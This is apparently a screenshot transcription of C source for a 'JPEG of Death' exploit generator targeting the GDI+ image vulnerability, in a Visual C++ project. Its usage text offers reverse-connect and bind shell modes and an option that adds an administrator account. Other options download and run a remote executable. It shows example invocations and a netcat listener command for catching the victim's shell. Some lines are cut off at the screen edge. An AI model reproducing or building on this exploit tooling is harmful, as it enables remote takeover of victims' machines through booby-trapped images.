 GDI+ All in One - Microsoft Visual C++ [design] - jpegOfDeathv0_6_a.c
File Edit View Project Build Debug Tools Window Help
Debug
Server Explorer
jpegOfDeathv0_6_a.c
(Globals)
print_usage
return(byte ^ 0x92);
}
void print_usage(char *prog_name)
{
printf(" Exploit Usage:\n");
printf("\t%s -r your_ip | -b [-p port] <jpeg_filename>\n\n", prog_name);
printf("\t\t\t  -a | -d <source_file> <jpeg_filename>\n\n");
printf(" Parameters:\n\n");
printf("\t-r your_ip or -b\t Choose -r for reverse connect attack mode\n\t\t\t\tand choose
By default\n\t\t\t\t if you don't specify -r or-b then a bind\n\t\t\t\t attack will be gene
printf("\t-a or -d\t\t The -a flag will create a user X with pass X, \n\t\t\t\t on the admi
will\n\t\t\t\t execute the source http path of the file\n\t\t\t\t given.\n");
printf("\n\t-p (optional)\t\t This option will allow you to change the port \n\t\t\t\t used
connect attack.\n\t\t\t\t If the attack mode is bindthen  the\n\t\t\t\t victim will open th
attack\n\t\t\t\t modeis reverse connect  then the port you\n\t\t\t\t specify will be the on
\n\t\t\t\t on so the victim can  connect to you\n\t\t\t\t right away.\n\n");
printf(" Examples:\n");
printf("\t%s -r 68.6.47.62 -p 8888 test.jpg\n", prog_name);
printf("\t%s -b -p 1542 myjpg.jpg\n", prog_name);
printf("\t%s -a whatever.jpg\n", prog_name);
printf("\t%s -d http://webserver.com/patch.exe exploit.jpg\n\n", prog_name);
printf(" Remember if you use the -r option to have netcat listening\n");
printf(" on the port you are using for the attack so the victim will\n");
printf(" be able to connect to you when exploited...\n\n");
printf(" Example:\n");
printf("\tnc.exe -l -p 8888");
exit(-1);
}
int main(int argc, char *argv[])
Solution Explorer - GDI+ All in One
Solution 'GDI+ All in One' (1 project)
GDI+ All in One
References
Source Files
jpegOfDeathv0_6_a.c
Header Files
Resource Files
Ready Ln 340 Col 1 Ch 1 INS